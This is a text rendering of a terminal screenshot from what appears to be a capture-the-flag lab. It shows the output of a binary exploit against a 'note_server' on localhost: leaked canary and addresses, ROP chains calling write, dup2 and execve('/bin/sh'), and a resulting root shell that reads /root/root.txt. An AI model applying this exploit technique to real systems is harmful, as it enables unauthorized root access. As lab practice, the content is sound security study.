 File Edit View Search Terminal Tabs Help
gedit ~/work_search/candidatures_process.txt × roughiz@Houdini: ~/MyGit/burpSuite2_1 × python3 root.py --ip 127.0.0.1 -p 5001 × sudo openvpn r00Gh11.ovpn × roughiz@Houdini: ~/peda ×
Intense exploit script by R0()Gh1z
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] Opening connection to 127.0.0.1 on port 5001: Done
Canary: 0x7fd08f73a82bfc00
RBP:    0x00007ffd34166240
RIP:    0X000055e999e90f54
[*] Closed connection to 127.0.0.1 port 5001
Base adress of Binary: 0x000055e999e90000
[*] Loaded cached gadgets for 'note_server'
[*] stage 1 ROP Chain :0x0000:   0x55e999e90fd3 pop rdi; ret
    0x0008:              0x4 [arg0] rdi = 4
    0x0010:   0x55e999e90fd1 pop rsi; pop r15; ret
    0x0018:   0x55e99a091f60 [arg1] rsi = got.write
    0x0020:      b'iaaajaaa' <pad r15>
    0x0028:   0x55e999e90900 write
[+] Opening connection to 127.0.0.1 on port 5001: Done
Data Length 1096
write_plt_address Length 8
write_plt_address: 0x00007f4f66073140
[*] Closed connection to 127.0.0.1 port 5001
[*] Loaded cached gadgets for 'remote_libc.so'
[*] stage 1 ROP Chain call dup2(4,1), and execve("/bin/sh",0,0) :0x0000:   0x7f4f65f86e6a pop rsi; ret
    0x0008:              0x1 [arg1] rsi = 1
    0x0010:   0x7f4f65f8455f pop rdi; ret
    0x0018:              0x4 [arg0] rdi = 4
    0x0020:   0x7f4f660739a0
    0x0028:   0x7f4f65f86e6a pop rsi; ret
    0x0030:              0x0 [arg1] rsi = 0
    0x0038:   0x7f4f65f8455f pop rdi; ret
    0x0040:              0x4 [arg0] rdi = 4
    0x0048:   0x7f4f660739a0
    0x0050:   0x7f4f65f86e6a pop rsi; ret
    0x0058:              0x2 [arg1] rsi = 2
    0x0060:   0x7f4f65f8455f pop rdi; ret
    0x0068:              0x4 [arg0] rdi = 4
    0x0070:   0x7f4f660739a0
    0x0078:   0x7f4f660936d9 pop rdx; pop rsi; ret
    0x0080:              0x0 [arg2] rdx = 0
    0x0088:              0x0 [arg1] rsi = 0
    0x0090:   0x7f4f65f8455f pop rdi; ret
    0x0098:   0x7f4f66116e9a [arg0] rdi = 139978991562394
    0x00a0:   0x7f4f66047e30
[+] Opening connection to 127.0.0.1 on port 5001: Done
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$ ls test_stderror
ls: cannot access 'test_stderror': No such file or directory
$ cat /root/root.txt
4ce0d3747f8fb21cfbd7d80d899ba625
$